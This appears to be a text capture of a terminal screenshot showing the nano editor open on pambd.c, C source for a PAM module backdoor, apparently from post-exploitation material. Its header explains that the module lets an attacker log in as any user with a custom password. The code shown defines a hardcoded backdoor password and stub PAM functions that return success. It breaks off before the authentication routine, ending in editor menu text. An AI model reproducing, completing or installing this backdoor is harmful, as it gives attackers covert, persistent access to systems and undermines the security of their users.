 root@postexpl: /home/user/unl/pambd
File Actions Edit View Help
GNU nano 6.2 pambd.c *
/**
* pambd.c - A small pam backdoor.
* Federico Fazzi <eurialo@deftcode.ninja>
*
* This trick shows you how to create a PAM module backdoor that
* allows to execute an user login with your own custom password.
*
* If you try to make the login with the real password of the target
* user and the authentication fails, the pam_auth.so switches to the
* pambd.so and viceversa!
*
* (c) 2015 - MIT License.
*/
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <security/pam_appl.h>
#include <security/pam_modules.h>
#define MYPASSWD "unlucky"
PAM_EXTERN int pam_sm_setcred
(pam_handle_t *pamh, int flags, int argc, const char **argv) {
return PAM_SUCCESS;
}
PAM_EXTERN int pam_sm_acct_mgmt
(pam_handle_t *pamh, int flags, int argc, const char **argv) {
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo